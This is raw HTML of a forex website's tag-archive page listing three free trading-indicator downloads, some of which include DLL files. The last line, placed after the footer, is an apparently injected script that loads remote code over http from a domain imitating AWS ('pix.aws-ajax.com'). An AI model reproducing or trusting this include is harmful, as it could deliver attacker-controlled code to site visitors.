	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>España forex</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/xmat-forex-indicator/">Xmat Forex Indicator</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>March 31, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Xmat Forex Indicator</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/xmat-forex-indicator/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2015/03/xmatforex-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/xmat-forex-indicator/"></div>Xmat Forex Indicator &nbsp;   By ///  xmatforex.com   You Enter Short when red circle appears. You Enter Long when green circle appears. You place your SL on the previous Low/High depending on your timeframe. You can use support resistance to have an additional idea about SL    Take Profit: If you entered Long your take profit #1is when blue &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/xmat-forex-indicator/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/xmat-forex-indicator/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/pips-winner-indicator/">Pips Winner Indicator</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>July 15, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Pips Winner Indicator</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/pips-winner-indicator/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2014/07/Pips-Winner-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" srcset="https://forexwinners.org/wp-content/uploads/2014/07/Pips-Winner-272x125.jpg 272w, https://forexwinners.org/wp-content/uploads/2014/07/Pips-Winner-660x300.jpg 660w, https://forexwinners.org/wp-content/uploads/2014/07/Pips-Winner.jpg 755w" sizes="(max-width: 272px) 100vw, 272px" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/pips-winner-indicator/"></div>  Pips Winner Indicator    By // pipswinner.com &nbsp; Free Download Pips Winner Indicator.rar : pipswinner.mql4 pipswinner.dll pipswinner manual.pdf &nbsp; Free Download &nbsp; &nbsp; Mr Juan Antonio from España (   ) sent us this indicator. &nbsp; Did ForexWinners help you save or earn some money ? Making a small donation to keep it alive.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/pips-winner-indicator/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/pips-winner-indicator/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/scalping-m1-indicator-afl_winner/">Scalping m1 indicator AFL_Winner</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>May 27, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Scalping m1 indicator AFL_Winner</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/scalping-m1-indicator-afl_winner/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2014/05/Scalping-m1-indicator-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/scalping-m1-indicator-afl_winner/"></div>&nbsp; Scalping m1 indicator AFL_Winner &nbsp; Free Download Scalping m1 indicator AFL_Winner.rar  AFL_Winner.ex4 AFL_Winner.mql4 &nbsp; Free Download &nbsp; Juan Antonio from España (  ) sent us this indicator. &nbsp; If you find that topic is useful , please click on share in your social networks to support Forex winners.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/scalping-m1-indicator-afl_winner/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/scalping-m1-indicator-afl_winner/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"3eb0c2ca1c","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>